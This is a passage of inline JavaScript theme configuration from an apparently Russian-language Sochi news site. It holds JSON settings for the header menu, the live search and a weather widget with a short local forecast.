5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-d","today_icon_text":"\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[2.1000000000000001,35.700000000000003],"today_humidity":66,"today_wind_speed":[0.29999999999999999,0.20000000000000001],"today_min":[2.1000000000000001,35.700000000000003],"today_max":[2.1000000000000001,35.700000000000003],"today_clouds":13,"current_unit":0,"forecast":[{"timestamp":1768986000,"day_name":"\u0421\u0440","day_temp":[4,40],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":5},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[9,49],"owm_day_index":13},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[10,50],"owm_day_index":21},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[10,50],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 